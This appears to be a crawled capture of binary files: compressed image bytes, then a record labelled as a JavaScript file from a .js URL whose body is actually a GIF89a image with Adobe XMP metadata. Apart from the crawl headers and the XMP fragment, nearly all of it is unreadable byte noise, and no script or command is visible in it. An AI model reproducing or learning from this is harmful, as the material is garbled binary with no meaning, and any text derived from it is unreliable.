%��>�6�f\gd�\�V��m�\��zeV�{�OM��?t���p�y0�e�JQ�K̈́�m%C�y�^��!�CjZd,�	}�m�I���/K�3��-��CM���ӷwOTq� .�*�+�:�˹[+�7٠Z�M�V��J��I�ˠڳ��Ì�������G=~����u<QL�\��mUl����%A:N�%�����
��0��?H�C�6�w*7��p�qY���Z�f�������Z}�&��@m	��6�XZMP�ͯ��*i��C�8y"�Vb!o<�q�99��$��z��5�6�9�X8���q�V��2�d��,׮.�d�׺����S���ޝ
�|���Ŕ��b��Q`��<�e �Z�U�����贅��S�P���i
 kLq�%�\��u&8�=#⊶]BBF��� +        !1AQ aq����P���0@����  ?!�2�X�ʬ�kL����K�
��K���%@��K�J�=��*��	Y@a��|D��@)iMߠ�OZn�B���R�`c�	~j�3��7�?WnT�<���KB2;K[��d�lrao�u>�,r`O�t1ku5,�߰k� ��w��W2��n���� ��� sЍ}u*F�8!QF�2�y�!�H��<��tY�pĦ��>���a�G�U��=}W�O"��Ǥ޾�zA�7��8� ɋ{���8���z�>���|��O���`|�;���;��0S���#�����l`Np|ѽ�W�*�;S���F\�B=@>�����4T߯�� -M�Ƅ�E]��ӊg OV�(� �=��D9�� �)/�_�@d�O|�+�s�x<q��<\q��*Ðx�M"G�ӿȏf~.=��h奲}���U�B)������}�B���%0s�0Y��[$
Z��G�>(<�����<q��8�<q�]N�G8m�ɏ�'4k&��Ǵ����"^��V��q�q�q�q�x8�8�#^� ��@:��ljv��;�O�.#D�3?x��O�� ��?�ɇ�r� �A�p��<��%o�~��/i��n��a�(�:�X�Npc���}�fk�y��1�iK�!�g��#,u�.��z|u��=�3G���^+��<P׻�%�� H�C3D@�`��Ea=]��7����,?�헶��8Ӆ�ء��~���8�c�L�/&������k� ��{��_���>uP��������&�jK��₮ø۹p�X9�E����{�y�q�S㎛J���:��-Aa�z`�
�� :�A�	,,]�3��d�R�3:�w�B< 	��X%
�#���'�8(�(�,
(��x�ό,��dF$8lɍX�=�E�`QEQE�Є�G��;Y�N
(��(��(��P+�۱��~-"�(��(��(��C�����i6X-��W�ijn��,Vx�'��e9��(��(��,QEw��\�`�X,QER��������"9uE��`��(>X�1X,ڋL����ĕ1w��=vQEQEQEQO���QEQEQE�T�eiK���:ł�`�X,�f�X,b��g_A�� #�LY�QEQE_��QEQEQE��(�_� ��V6Ks��X,�������`�ɔ(��zg��`��s�,��-��E��`�QJ���	Y�>�^�������b�"�(��(�[;ʊ(��(��P
�q�zRf�}�2Ϟ�j(������T�m��膌��s�r�=���lXX,{�آ�:��y��ïХ�d,��~,�A�X���fw�XS�Ĕ��"� B��&ީ��
�Y���ʤ��g���UM
h=���f��n|�`.��i #�.6U��NoOx��%��6�z��ٻ�򰓼��Ⱦƻ4�����XI�o.�w:�:�v��O4_��C,��u���Z��1?�y�wy�|���ύ���N�W��a�<����V.�Ĭ����� ������O�'ya2�����#�G��:Gi��w�� ]���;�c� �/�FT��{`�'h M^�����{�Cp�{��ԿI~=��  ����=��g�QI{~�>#8��V�j�44�#������$Vt"~����ENFH���D�%���a�o4�a���p ��g����H�&};J��2�Gz
]�4����;#��pw���Ŏ��F� s��ԲZ�#5>��o�	�h�w�	�H@y�9��Q�ͯ.Kb�@
�Tp�A�%p~�����hp�B�.x�Ǵvv�`-!:�W�ֹ�A	8 2���=��TM�ܾC	|��P92��T������;O�{t{ �p���>���bZ��r�^t���}�b�� �2,�Kp|��!>�:F#Z���l�)6b@}�� �S��4���ܗ�P��������f.hcL�|��a2��y�������l�+A7�j0�p2��1
��U�/���!s����ń:��d�S1"�4:I�Z�^����>��`J����#�-���c��)y����S>C�{&��du�y� >��@P#��Y�(����o� >�;����j"l~�߇�e/�������ـ���A@�ӈi �PE!3=�e�up�"�n��~|R������5Ŏ8���]L^����`��rh&r%�ha��6t�p�!ч���A�Q
�3{�A�9��� ^�A4OQ�`d�=�����wO�a>� .��QR�h�!(�eE ^��4q���UFo�E"�W=F��r��W/��OFK�(��k�{0�T� �A��"oEM�G�4�.'� 8��z�3���nu
N�a�u�G���Zy^b��`ܖ8(4�7�`�E���a�t�2�3�~&��t9�De>��s�P��|��Q��n�=�ҷ|�`�Ay�����a �6kO�`�O���?V<�(s��Q�q���e��H�r��p/��tu� \X><���T�|�w�{���pV� ���p�����KUi�@���w���M\��儈�1�_' 6�Qn�D� D��5����nAy����J�\��he�� ̓�߬76�(��i�#��Ը@H��7�1+]��!X,%H�%�'�xY3��A��&f�����. �n��؈I՝��5ސ4H@��_���
����4��#>���� ��j!'��(X���#ʑ�zH�Py������ӌ  2�>�sYy�����&�> @�05Vp��.�1,�KKr#8HL
���|b���ҵ��$�5'���
w��q��RPJ���X�]A��xz�!�JN �r�n��������FCyek�iuč�lU���Ho��ok�A��HL��Upu+�d�XG@e��y��*�2�DϒŸ���tS�� 3ԝO�;s�̷�9OY��Q��pӜ 2�{��t�4����+��
�����ؿ�î�1��u��+��3������o��       �                 �@  @                     R                     (`                                                       z��A4N                 ~� �?               ,<�Mt�Mr              	� �� � �� � ��             � ����a���            zAB�3�4m            ���    ���            ��@�ö�           7  ��`� ��          *0�0ۼ0�0�            <��<��D��<��           4��<�ި��<�Ӵ           ��8�^�8�            '+}��hP�}�ԅ             l��,��,��z�             y�%�!����                :�� �                                                              2��+ �0�Ŕ0      3�Q�AAAA*V�` �, � �!�,&K � �	�G��M�3�6k0��EZ�=�c,����m��b ���@�pt� dQ�� '^��L|T��#C9�Ë���EJ �ф0�01@�� �
 �� 7� �� �<� �,�� �ű1  �� + 	       !1A�@Qaq���� 0����`p�� ?� �1�J�p-��H�d��L����U��Ɲb&Q)	S�R�L�����RYF�DhA�c��j�e�DAAARXtz�Kl^�*� � � ��Td�l����S� ��R�)����D�����Y�� ��@���K��Q�����}��2E��tKO������$��2������U6�	�=��U�%౹"���PhsmJM��2৏�crD�L��c�e�kΠ����	z�QO=�M8bM�D ���S�1�������I$�I$�|Y�J�ʤ�I$�I���VcL�$�I$���r�$�I$��{��	�I$�I$�;��rI$�I�:����������.�%��i_�֢�NP��W$�I$廜�rI$�Dm��m�z�%���2-�����}}5TS�.�c�E&�z)s/b&5zU��bČ:������$�G�P��f�|�Ĺ	vL��"�e��n�d��\��vI����&-a��m��/�i�9��K�w7���Ȃ � � � ��P˦J�q0��4���p��C��S��iQ�G���b�w���hwu��[->��S+O��-��\��}Խ�xo���qP�:��$E"5�>ĕ:�nC��Y����8ɐ@褌�%�����ǋE+�2 Km���(�U\?t�f d�L��{$6��"n}�@ƙ�*��d:F&�{��Y���.������,VKИ�)�d�LS�n"ꄟ����u|?Df��ɾ���S��Ц���C�:�/p}���tlVQV4��9�����������5"O�|]]�}����B�����m�УFz��~�/6�É�n���<�F��?�zI0)Ve�\G���=�]mu�ĉLI�x�J�ɏN	�$��z!�
��O8F�%��HAHH{UW����L�U��Z�� E���/$��?�� +       !1AQq����a���@� 0�`p�� ?� ���zFb�{���YN�m�?06Σ�5��|´i���O�ݴ����w��|��_�� �.zM�U˻� �[E@�(*�.\�r�˗�F曀~��R'˗��sׁ.\�r�˗.\%|�8m9k��dZ߃o�*V�e˗.\�r�ˊ&HC ���;?���1�ڻ���l�u�.#B�]��z�A���� �����Q���,��\f�K�����
q6���^1�)����"�i�~VDp��dQ<A�O
�Q-g4Щ���%e�J?D�e���ql��c��k���`���W�{���>H ����/�C� �nk���X��1,\����L�l��z�"e��/���k_OS�"YcG��������r�ˁ��m���������˗.\�r����B���K�.\�r�r��� {��.���r�˗.\�"�3Ĺr�˗.=�r�j� z��v�8᳴�r�˗;g��<K�.\�q��灯h ��G�\?�f\�r�˝���%˗.\�dy����?E�m�黉�]���?��+�w A�Ju�;��ŧI��Ir�ˏ��>��r�˃N����^��{�Oԭy��>� �OsSǬ�r��[���P�8���.\pG���=ej˫�����7�{{��S�>*�4*���� ,o�J��4�g+�73V�ܽ�����\��[�b8O��7#�x�_)7w�{3�]x	�?����o�_U���M Z.���w�|�2��Q̧�;�j�������~�d�'|��6��R���Ȗ��{K��oW�y8k�Go�  .�>�W�v� 3z��gyPe�+�N� -��>?6��}Η.��:��%��-�T"]��*��\fT�R�
�*Tv�V#�\K�w�T��y��u|��'~�FT�R�J�*T�.���C~MU���t>�Պ4+fp�nT�~����Y]B/6R<����WC��!3T�-o�!�J`Բ�<���m���Tba�b�חIP�͠�^~$UVAho~�i�p���5�9�Z��H5kV�6DRɒ�>��)��!��UY8ƺȅ�_���w���.X���#��֮���J��ٷ�&<M:�%J��lD1cu���8�[uv:�%=�3������Ki6��V4���a���;�a�-5k{OM�e`E�Nh�*᯼�l�%L���nbkxh�eX�W���)?�%,�����*Tsh����l\k������-W�Ѩ�8:�Е�Tb�qu�y�=��'�u�����7�l��>L=w��d����y��Y��V��l�
��K+�M�L^4s�WҦ,�g;!��N���P�:�v0��ߪ�t�7w���:g��I�R��&7��$�˽�����؆7�k}J��>�B�]Cu{� �͝P�w/B�_��K�M�כ����>ϧ������$ԙ9E���<6���;����ր^�Y��8g|HF�iK�y�,s�z�ޓD���}j5/k*#@���R� 
�7�5���Q�Ӯ��D��R��\����ʆn��K+���zy� �y8;#��]�*'�dY���  7B%J�ڍ ��t;�syx�?�� +       !1AQaq� P����0@������  ?�'l��P.njnE�69����#&�H���o�y]f_��k��]d�h�:��C����/�R��eG���5bl��~C7�#�[�׬WJ��f7/�x���bl��~G7�3�(
<Ոd����ҋ5ɰE���'Mז�n��������:�q���܇�r	m��h� ��StA���b"�Qr��<G���5c};�2��g/;/�u�P8��
�5b"h�Ӗ�����竽9m�X-�(�JA�+x��K��O=AZ���\�:Ǟ��D�*
��BT4�}�_$jl��y�,P� ���ŏ�buC��?	��y��{�nm����8� D��_l+[���hp�s��	Gy|�������E�d������״H��z}����֥��97�.�)v�mś����/�J/PK�ڎ�M� ti�!�+�g�����L`��I ;����8E;�s"�M�.��I���h⁹;\�xnGN�q�.\�r�.\�r��Ա���e�X�OT��Ǆ��v!8 �S�Е�x2�<%`^r��. Y&�z拵����z�MK����o
���.\�qpܹr�����G�ʶ�ܯ9@��B�˗.\�r�˗.\�r�˗/����H��L�)=l���	��@r	r�r�˗-�˗.\�r����䔉� 4��.�}���XNn�ݠ�&��3�<3~~ u�]xG8�ك� �e%��D��(��2	���!r�x.^._��.\�K�&:��IO#�Zng������ l   }�qn|�|�|�����[|xdW�n�w�E�a�5|���V�|�[����w��Q~�|���\XB��ey�/�o���W���C������hȥ,��z���|��?� �r©�h��	j}�������������+�Di%_C�
JJw��CUb�4�#�㕐���a�X�Y���f���@l��"�xTY��_j)݃� ��)Wځ�e.��<e� W�6+��Z�m�!u�C��;�A+�6B��B^8w�`��/�� 3��1����5k� ��W�F��	~�2���0�� ���3�Q�Q�"��z�bO�$
�[�E�$�G2p��%��eJ�K��8�<� N;x�Fq�ts��r�˸��;'����#��n�u�!�Y�8�q��j���Á��(+�|8�b�q���j֠ :3�G�~K@6rn�C�����f�ƫnx���Ph�ͺ�����>��KR34����.�D�lh�(����\�YRT�v10����ZRc���U�$Չ���X�eYYYYYYYU�BlO|)�����-T��=?� �%O�S�-���B\Ԍ����� ������]Ns}����R�J�N
p�S�\�s�v�h�39��Q��e>0�8�\y���v]'	A|P|����\C���Ջ������� ꀑ���v��*�~2����J��)*RRRRUq��JJ��)*T�R�JC����%~�"NJ�$���Z��?� H�go� ���M�	������w.��ƭ]�=���Xka�"��P����Xkc}�V�]�������Ԟ!�i!�>��� *T���_� i��k՞�`<��B�Q�-���Xka�5�������P��م���||���,�7$�i�-88ka�5�	��+a�5��pl��ŗ�])n���gs�p��:rJ5����Ǉ������q�ek�����:-��� X�I�g~G�.�=��R�J�+�M��E����Y�yR�J�+��W,퇇���ӈ�lD�%*��F
pSX)�YM`l�� �b�e|�oU/㈧�x)�N
f{��/w>��8��]W����1%��lm�� � {ܕ�T�R�T"�O��3��no��iQ%`���A�U� �Vf2AO��i���5|�)�z\���)=N�i:d�*�Z����r���f{������.KІE�<Eh�K��˝��3�@�O-WN"��c��a��Oe�'���z�R�ǫ�Ƒܻ��"#C_�}�h$5g�F�jY�(�ǦDYS@K��2c:�	���#xg�qz��f�i��8���*ݺ˳�ZNf�m���/ :Gj� �t8��eJ�� ���|Y��+�`g���D��?d����y�|��>����q'�"�fc��_� P��4� SW��25|T�3��� 4����>��Q����?��h�v��� �ǵ�u<)݄��=�?\k���Z�^�4=8���$��B�#�=0s�O��%���ݰ*���� �P��km�}���^t��D�}���6���v�Wu����'�s1;ݝ5ބ���g�"��Z[�ȿ�HBL���.x+[��#��7K��c�O�IQx18~D�;qw��{f�.�n/�ʯ�a�]����)Z�@Ne2c���1�r*s��C���~S8qߧ�|/;���2w�GsQ�����ڨ��G�Xn��A��nӷ�M�~��*��c�s7/?�@�2.��Ģ��#�)�jdq�2���M�I�V2��tte����r�}�YÞ�%FY�.�ܤ{/Q����l�PC��v��p�ݛRD�M�6��e��K*��ʞ�5�otG�J�R�*����e�?�L��vvG����g.�a�!v�׫.\�r��m������r̗._(���x��Ir��T[��r朾�V� ���,٪�+2(�(���PPD�Ų���$�*\$I)-ExQ����.%
3�t�)�b�����x\�r�%��dA�`�:̴м,�r�˗�˗.\�ph!qPDW�=z��C�8/��j^��M^ɔ3�Ժӷ�k����cɄS��9�ˁ�kX�SwT��w��Vfn��~|Q�T.J�댪p�S"��
�t6��;��;`�Յ_���� �'	=�8��E�߷�)��(�s�U��X8���Y�B�g1�S�&�{��K��s�z�"����¿��q��L��R����L��e�3ޗm�@��5�)��)�]]���N�{cr����=A.S��T]nНf�\�9�|@��R<p��F@d�XW$�D��o�&�=AH�D���^9��rCڳ3j�4����3o�>ԨQ��ѰZ�#�{�XD� �V��]�	P�4��i�-�/�/��g1	@����\+ %&a��^�D�z+��8II"�S����$H�gb�͖q9ތ��!�4�Ԃ�"�gĊ���֊Ԗ���6�c-Z9tm�>#{�A�y�sw/��2X�춾�I~&C���]�7[6=���%H%X�ÔfE���g)~ a��0 a�^�A���5�@�	;��=�q��#�1�׌�������>v_���RM0�9�s^�SW=\����QPo<�& G0xvj�4�;&�;n��l.�E��K5�!*<� o�}�������읛�n��`v\z���Ρ}�2\���8@�̷w�����@�]�)3�ji�ӣ�˗/c��x<phg��P�Tx"�	�z���]���x����94���z�VU�PX�+�E���|�W����2E� ,> ��X�O�"𝮀�ܓ2����*�x��pF�
�ݍ��ᶵ qY\�+6'D�.\�is������g=�,w���@��D�\��Wh{��
��x\�j�I��sN�E��,"DY6.�{%���`������҄B��Q���$O��*�G��� �A���&%Qz��A�h���Z�vF�êW2�.�h�~.� �c��[��.f8��X�VTY?��Ҁ���;v ֜��hrE�|���r�VZ����͋��K���� ��bY)�v ���[JV�Y4P�����Mh�1��U�swv=��շ�����U�`��b�J�lO[<�;$De�*s�nm�F
ȷя�g�j@�(0K&޷ik38]݊�T1Ph�@M������AL���sp��V������lC.|���S�.mU(!�?�������͹G��| ST�=Z�����R2�Y Wu���a�JA�����ho�%�+QE�P��
�}�\ZŎ�� r�zʍ�Q{��+.f^��*hhL�Z�����/��dKF���4y�]Ӻ�h�(8�4tI��i;� �*<���%�M�G��vV���A���$'�4�t����E(nl��K�_�r���ܼo��˗/���r�r�<����sr��2L��ס���������=��U����x�O@�G2�Ġ8&����e��x/�._�������x/�,��9�f�;�FK
p,�Y�������lql��0�r�m6�� ��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20251231/393fe639451f75a5cd321695806dec32.js
body_size: 49155
content:
GIF89a� � �O ��jp夝��ӯ���jX���R2�U6�dI�܂V ����ӄ����"ΑT���W�ڰ�lܮk�O�/�� �Кh��U��$(�ߑ��P�	󎆒;)�ɀ��ݤS�&�=*ֈA�7#�����x��כ�˟�AA���* ��ӈ� ��s�)ć�������ݷ��yw�χ��u����,"ᶎ������uA�{��u����                                                                                                                                                  !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 10.0-c000 79.d04cc1698, 2025/07/02-12:18:13        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:5b2c9460-c66f-42c1-8b4d-ea19988b1c3d" xmpMM:DocumentID="xmp.did:BD777B89D85211F09863F17EED761BA0" xmpMM:InstanceID="xmp.iid:BD777B88D85211F09863F17EED761BA0" xmp:CreatorTool="Adobe Photoshop 24.1 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:dc210681-c0dc-47e4-bc0f-73bbb07e7408" stRef:documentID="xmp.did:5b2c9460-c66f-42c1-8b4d-ea19988b1c3d"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� O ,    � �  ��O�����O" M������������� "���������������"�"J	-����E�������������������<<%
��ۈ�)	���$..���¿��������%ٌ"ܠ�M,6G�V��B�.�;w��I�(��F �z�$E�� o���p]�v�ţȲ�4��i|2
 ��!~�E�Ι�R�<�H�.C`��*~:F��3\[2 T�Y�䑓(�FX���K)�X�F������Z�8�@F�
Fv��P,��f�̶�ըp	�``Ñ��*Ĩ�ס��k����W��&)c2	[-ǐ�u�a���L�^Z��� �1:\��kI��@ p�#���p9������ ���"p�q���R��"y��~gG{��A��J�>�����c�ν��_���A���_�A��2��W�E�����2�]�"8��_yu���1(�z�,螃���H!��P�-Ƞ�,�h�	2t@x$��PAb5Ȁ�5(�ÓP* e	F���LXaG���`�j<�cB8��u� p��`g�r�Y��PV��bu��[�&Q^:� �]�@D$�K�ɶ�@�)����ꨡP�(�4�2
v���hj�#�t )&\`�l?�*�Ć*������ �d�e�-\@�#��2L��e$���vB�l=/>�V�GqA��aA������(�G�*Y�kg� :�3�Є�ˮ-Lہ�B�K�&X`��Eɓ/�A��`	2��2F@���/Մ�\���{�	2�,AꚀ�����A��t�>(Ã$��20cD�'�̀�"D�rH�m�B	\`-t@8�jq 1hU3>�3�s�M7���=�L(]��t�y�̔0w9H��"MԒ���~���;�=��,$<�)Ќ���t0z�!��t����Ժ5�S8�`B i��7[�	�.��Ê(�z� Z��
$������
�^%�T���;sOD�<��D(�y
8���E����ٻP}�ˀ:��{�����l=�qDb�;�1� �@��0��MkmE)� �� ��	a+`=��IcIL�٭Hu tR�U�E�!Gz�����k"��L $��$�;��"	�^�X$Mih Mȃ� ��FD���	Z�3��,�^��~&�t���Q���G>�0 �cM��2�H�A� ¦���I{��bFq�����/ -6qr��ã�5 ��zy��!�Ȥ�`�Y�[�b��D���-��1�R0���u�/�"Ĵ ��F�1�(� ��D��r�H!,����]`��l��=I��Ϙ]R�y�S�L�S�����;bPg�>�/�<A�G[@�l�K�ʅ~���b�9ϙ�12@3\g�D��ar2���G|.3�C��:AvuG(�@ S$M	MUҔ��4��e_Zщ�Q�`�4j;Y b�hH9i%�"5,����.�ω���T@|J��4 8��B�G�4 ���:8Q�Fr�F �Yb�#D�`b_'��I͉���T�L�� � 2�,c��M�R�4�l�WJȆ ���]�;�!Ō�s#Hݥ>�������h��5i&�,dI�� A��z��@�է:��O?���:W�+�:����Pg�$BR�Ԝ-%���E˄�j���4�g������e-#[�l�t����D_ZWI
�o�l	�A^�k�~��f6ұ�g�k�>��ƪ��!H���Y�jV	x�J@_�6W	�%�h��\eT t�p��E�]i��`+��p���N���0�e�M�v@�:���C�w��8`/L��O�VF݊>�7~����蒮K�H��H �b�ؔ��D��d #`�!��p'��<`�L�mm=@�,y�u�^hω�.#d�qD�X�^!]kL��:��t���)!�!Ѐ����8g��������1���y �s����&DB�'��E}`f�S��M�����@>>BI�\�������W_@�n��
�*�0��,�ʀ���55�9]{(P���������v�Um�k���tV�\m%����v�CPYk���s�E~ك�|"9��,t�`G(7O��6+ � �l{��/�ɉ��
jPm�`�<o�f+���`6�@���-Z��"�c���C &�� d ��♲M]�ǉ^���H���o�dt[&�6�k`����fB�1>D�֐c�L��S�͖�؍`���1��^~a���Й���6_@����� s���A���C�}��VD��zR�{�ɕ�t�Rj�k�b�s~Տ={o�ڄ�/ �}c��񬀹��Σ�������Eh����.7�2.�P����("��q{����u�0~��� �;|�6��g ������b)$YYDm�[�qUu����p~)Qw�\lU[��~�C�g��gDps$Hz<�s�6;0w�q�  �G^�eVICb�es��e���"`^�v_�4�7|u���q��gs��<��F��|<WP| �t�A�Sp��V|�Cr�Ã~!7VE��\8QL@�k+ h=�qD��M�s:`wsǁ�   �~]�X�� }�X!`s�c�w���jhs!�jI� �U=qXWL ��k���7�&�5`m�j5��8��s��bWmV g���6uZ;H���P�7�SL�!�?wy��|���M�y��+@����抰h�=g��� �Ҙ�AF��ׄc��$�H���0��F�Ts��kF��8�pg�M� �hzz�y��5 ����������q\�� )�7LE��M5$�� /Њ)d|��\}#k��/�s<G�
�k)��*@.	 �7��8QCP��~ވyC�vu� ���M�V��:�Ȓ���8wi�Y�O���ɒ,9[% � � �������� )0c����4)P���!��L�9� �gz�/h�� +��i���wF�u%z�7��[xW˰W��n"�G
@�\w%�}�G����_	 � "	��i� }5P�)� ��wɓ��4:@�M�4��2�< ��8͡N P%cT��/ sM�zRb}9n<g���I��	��i��	����c��շ �� �  �$�9{��͑��O��/�?֖aݹ�xx���9	 �h@�	�.���	�}�Df�(Mj�r&M�ə�������]TQǉ��Xn�B�(�ڈ� �ٚH�@,��6�s(�=j�>�|�x����h!`S��� ���)�M�o����n%`������ȒL!ݦ+�m<G�=:�,0wC:�t:w:�6�J`;9n���bJ@�/�� �i��4��������w ��)�gajS
�n҂w%��8�5 �=�҇��)��ut8���^Sq�ȡ
`%@�R�KxN���ᆥ ��
�)�h*��j�� ��gz�ͧ�)�J����J5�;���,УJ��<�ٚ/�*� C�:��*��@R*�xS"���I�3I)��&FK�xʯ����a)����
�]�U�Z�z:��W�5���6��(�  �ɭ͊ �:
�g��p��R� �z���� �� ��zg�t��"V��Va���/`�H��Q�`�0� {��|�I�K���w���`�6�D�H� <{[J�d�*���)а�����	 0	�v:�T{�>�X���g��������v�� �B���!������K<� +�9�ݶa�ڴ}�Q�S{�S[��K���R��G��h�B�J�����j˟Ơ�?+Q� , ��;��J�* �q�~��R;���{�O{�����%�����, �8މ��K�dy"vnw��ʷs�+�W�,�{�Xk��8���q�vy��b���k��n{4% ��%`Y!F\q��i���>� P�"�;�,�V�j7i����E[��n
��)��)�e ��ųI�`
p¹˺��
�*�6�6��	zq;�����j�XkT���x��G*��s��}:���b|� 
�B�{y��>��$�:��g2�AL��+��s;@�I�j��[�;�����(��kL�i��~<�,�HlY:�Ŷ��&�G��r�e� ��ڣ�*��xL�ފ�5ř��5ۣdC�"��+ƺK�Q�m:��L�,��s�Pou��E2+��Ӆ�����
`��L��캱Aj�<��;�$l�Ȝ�4˻���e�̘�[C%��� 6�̽$����I������|Ъ��L���5�d/�]X�L�E�:�lTI���4��b���+�y%M���*ͱAj�J:w\��u���X�'͍0[J�<�\�e��k�η�F��C]z��d4��2[=ͿDW]X�K��QX�F��H��K�5�������T���)b��Ԇ��[��VK�m��_�a����΅��P�E� �I���Z�� �`���]=w��|_-�Uݖx�׌��|m�  JЂzH؃��k����x�j��9}E���:�8�c�M��t\����ڴ�k��D���ي!��ↇ<\�727�|ԎP۶� ]�w�k�� �=X��D0¬�q#�خ��jJhE'
��]�������d{� �}N�ՂC���L���}�i�[}�bs���%��s��Z�z�0��=psߢ%b�M����"�����z�w�+���׋�)�|Ž K(�����3�k;������'�M �9nݛ� �
�#�:w'�Z�ٮ[��m���s��2Ρ��]����UX��m����-��z��0���is/{͇�U��}��]p�}���qHS\Pv��k��=sN�>~Tw�*g-Z^�k�z�%��n5���\�
��	�҈z�� 0� F��YTE�E;�F��teߍ�:`|0��)�
`�'�&���Q^�&0��>��t��p-����E�°�[���^����e�ٜ
h��*���n�s����p[��L�S�y�q�~�8��"}��>�G��ܞ4�Mh���n�}|��͐�wq���-e�)M�a�ƅ�m�f-�<��� fN����ŭ����|�ms;�قX�q���s�Rh�ٓ'�i��}-����>|�dQ#߾% �/��e�|��Iz�ƞ�p�i�5_�v$`�.���u���_B_C����H��h�<F��n��C�^i꽸������E����y.\�u���s��O��i����������T{����6G��F�L��g�k��0����辭�V�$ o�ً���'Pt/��K����yϭ���*��I��C}�AI�=yN��w��
��5p�O�� ��A<�t Vܜ/#jmJˊK;����·�c��
(�d�q5�k$�O��'0P��T����D��L
�
L�L5L���5���&������D�&���������'M�M''�������8���<������ߚ����5���&F����Գ���ʾ���4�'�����^.8L�pD�Q�!�9�v�I�o�L�
%*��N�ܽ{�ÐG���0�l /�h� �D&@����+z�@�e�g*I��3d��(LT�����V��!�G�K[�\�<!s����p��+@	lX��E�肢HHE���(HJ%�S4D��AJ+��r���Ȗ�Y����dˣ��V<�+$a� ���KO��Ã��á�`�X��$O>[�؈̚���q�h؃�(��JU�*��*�:]䄆�ꉀ���58Ĭlve��|�A�b�?H����k(�Z����wl�&�x��6��z��� �=C�U�`bΆ���	A�aW������҄��6��p��W��t������܈$�H��+6�b��H��0R�#X�}/�8��%�,y�c0���dD
IL�(B�V�JZy%�H�њU�ɤ�0j Y`��e�,CÑY�Ê�h�)e�V�٧/5l�I�xz9��)���O0h��~��=��"�313�.� '@2I�`��2�b�����28�z��G���rZfX�2졪F:�111z본�JS��Rk���6��z���(� {�2`�X�K� �J���b+o��N+��֊��4�����໔���Pj���-p��� /��VL��g|o�+2*1���1b�(�!��q��j첵�,���jkL�1�5�y����ϵ���4�� 0�J��3���/�˻PW��q�
�uֵr���_�۵�ao���Zk��l����j��k�s��5��*����������܁N8�z'���=n��+�w�?^y�4����w����.�蠫=�難���~gκGt������{��
����^� +h�A�# ���/�@��/���3�|�T�����4�����o��� ��ȇ�@�̾_��w���������Ӏ�g����3_:p��� ~�C�0 Є��|�@�N'����s�{ ��e���~��]�
T�sG(_�g>�!`�P��  4a������
\ot ����!�Ps6h�P��q�h ��D!��}D����B�٠	A6��ȠGxc�����P���A� ��.�[\��x�)@�[!�E�5q�~S��(�4Ah�T�M�BSpԔ'��IQ~RU2�����ޱ��H�'g� �N1e)gY%�2�<�F���R���`��r,���)��<�	��(��M�r��f~�ف��H�&yY !��ܦSdw�rh���L�8k����/ȧ	���|6@�ͧ=�#�&<�MȏtLpt�3�̏�Y�r�/ͨDG������@$��T:U�(T�|�T��x��IR��%��JP �@:*A�B�U����ԛ������S��Q����@�J�R� ��	�J���h|�5%�(=E@)�<@�\@v��4"
"�u�v}�T��Tsx��� d%٠J����9T����ff�"V��uCHZlg��x�/��+~*W���F����
[����PBD� ���}A@g% ��� !����rDJ��@__+�!���@_O[s(�����h;��:T�j|������ԑ//,P���#��]�R}�����JL}5R��H��H��;.\���OfT`�Dx�/X����(&�!^�2����""𸤂b� ��L�]L`�8X:�)��H�Ǥ�H�/���d�@	�����d"D9�LnB>$�ds�Y� p��d/�L~��*?����f� 09�%H3p�Eg��9�}�,� ����
R`	���tVB�� �B:ѐF3���N� n�+u �Rk&hԆf�@���� F�
]
6���5qmib0�ТR1 ��N����~�f�J:W:�:�`��ۄ�D. �� j��6y�6 3`��'A��{8�sw�ՇI����
��ۭPºɍ&�����)6��
`��7X�	�{�H�H�pn�W\0�H ����wD	.n�/�>$�v��݁�\�hB�#����)����8/A�Y������!��/��aB�-�r�:���ַ���{;:@5ի�a� �_O��מvS���C������������P��Mǻ��u�L��UW���N��;�Ⱦ0�ɮx�+��x����#�@�����C�����O��W��ֻ������g_[��ܰϽ�w�{���� !�	 O ,    � �  ��O$��$���BO�$GE1!��!���O�������������������1����!��N.����������EHH&"O�O�՛-Nك����ߣ�ÈE�&�������N$�O��������Rh��`5v7��G�7~#�*�JP9C�0ȑZ;$>,�&��IN�R
PB6��h0B�'�)d���o�V	h a�F�H�$IO�H�?�UI" �2e"]�4I��󞒔J�WЪp�\�U]������[�n��$Z��ʶ�4!��	 �)]��=�+�A��Z�F�)H��B䊝���&C��ܷ-eyN���sbb-�D�,��l$�wӇ�>`���uhfN��[H�@����ď�?i��I��u�P�oS�Ѧ�œ��$q�����Kn��]S����%�@j��G	�4Q�V��{��^-�d		(^K,H�_[�%�M�2�<�t���	��hn���Ë۩�Dw$c]������c�6Jec ����n�,5�]��P�_��� �	 Xt��w�txeY-�#e?�HBa_:a@�9�fY%�%M|����-Ug|L>#�3<�IV@�!AN8��i���Dnw���R�4��� �-�驞�yGjb3Z��WMV���2�͔��0�]�&y���jA$�&�<BPv���NJ�:�d�aʧ�$��oڨY���d{,���Bp�G]e�R{.���a��E����J�?f･Ҩ�@>�!�{���Ge��M��D;>`��}W1�
ߚ@3�DRj8��F��>��$ �2�6�0�`�8���4�ds�V�3j@<��Dm46��K�l�n��u���!�dכ�	v�T�{u٪���ϐ��&>��O@�����p��މA0@|VƯ3�rF8��a�]t�xj���8�.�hS��~p�
	
